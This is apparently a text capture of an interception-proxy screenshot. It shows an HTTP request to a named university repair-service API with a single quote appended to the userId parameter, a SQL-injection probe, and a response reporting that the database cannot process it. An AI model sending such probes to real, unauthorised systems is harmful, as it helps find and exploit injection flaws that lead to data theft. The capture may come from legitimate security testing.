 Request
Pretty Raw Hex MarkInfo \n
1 GET /getUserInfo?userId=4321' HTTP/2
2 Host: bx.ayxy.edu.cn
3 Accept: application/json
4 Xweb_xhr: 1
5 X-Token:
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
MicroMessenger/7.0.20.1781(0x6700143B) NetType/WIFI MiniProgramEnv/Windows
WindowsWechat/WMPF WindowsWechat(0x63090c2d)XWEB/11581
7 Passport: AYXYRepairCloudClient
8 Content-Type: application/json
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://servicewechat.com/wx192feaba645d1e7a/12/page-frame.html
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9
15
16
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Server: rump/d
3 Date: Mon, 03 Mar 2025 12:27:35 GMT
4 Content-Type: application/json
5 Content-Length: 41
6
7 {
"error":"the database can not process"
}
8